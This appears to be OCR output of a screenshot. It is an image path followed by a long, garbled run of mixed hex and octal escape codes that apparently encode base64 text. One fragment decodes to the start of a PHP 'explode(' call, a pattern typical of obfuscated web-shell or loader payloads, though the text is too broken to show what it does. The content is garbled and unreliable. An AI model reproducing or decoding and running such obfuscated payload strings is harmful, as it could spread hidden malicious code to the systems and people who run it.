
\
71
\x30\x62\
171
\
102
\
156
\x4d\x55\
131
\
170
\
127
\
152
\x7
47\
144
\x76\x64\
107
\
70
\x67\
127
\
105
\x78\
121
\x51\x54
x79\
102
\x6e\x62\
63
\
122
\x76\
111
\
105
\
154
\x74\
122
\x44
\
107
\
70
\x67\
121
\x57\x6c\
106
\
125
\
62
\x59\x37\
111
\x47
1
\x6c\
170
\x34\
116
\x54\
116
\
143
\
145
\x44\
121
\x31\x58
3
\x4d\
124
\
101
\
170
\
130
\x44\
105
\x77\x4e\
106
\
170
\x34
15
\x79\
130
\x44\x59\
63
\x58\
110
\
147
\x79\
132
\
126
\x78
9\x41\x6b\x62\x47\
71
\x6a\x59\
127
\x78\x66\
141
\
130
\x
x6a\
122
\
143
\x4d\x54\x49\x30\x58\x48\x67\x31\
115
\x4
\x6c\
60
\
67
\
111
\x48\
60
\
147
\x5a\x57\
170
\x7a\
132
\x53
\x33\
122
\
103
\x65\
125
\
65
\
150
\
142
\x57\
125
\x6f\
143
\x4
49\
107
\x64\
166
\
144
\x47\
70
\x67\
144
\
156
\x6c\
62
\
132
\x
117
\
171
\x42\
156
\
142
\x33\x52\
166
\x49\
107
\x4e\x6e\
12
6
\
144
\x47\
70
\x67\x57\x6a\x64\x73\
116
\x6d\
167
\
67
\
11
x6e\x62\
63
\x52\x76\
111
\x47\x6f\x33\x61\
154
\x6b\x77
\
124
\x58\
60
\x52\
120
\x54\x55\
106
\x4a\x54\x6c\
71
\
124
26
\x63\x65\
104
\
143
\x7a\
111
\
152
\x73\
147
\x5a\x32\
71
\x38\x67\x5a\
127
\x46\
121
\x57\
125
\x51\
67
\
111
\
107
\x6
65
\x6a\x64\
107
\x6c\
166
\
142
\
151
\
102
\
154
\x65\x48\
102
\x55\x6f\
113
\x53\
101
\x72\
111
\
104
\x45\
171
\
115
\x44\x
4
\x51\x36\
111
\
107
\
150
\x59\
116
\
125
\
154
\x59\x4f\
151
1
\
127
\
131
\
147
\
113
\
110
\x4e\x30\
143
\x6d\
154
\x77\
142
\
130
\x48\
147
\x31\x4e\
106
\
167
\x78\
115
\
152
\x42\
143
\
1
44
\x4c\x43\
101
\x69\x58\
104
\x63\
171
\x49\x69\x6b\
147
x67\x5a\x58\
150
\x77\x62\x47\
71
\
153
\
132
\x53\x67\x69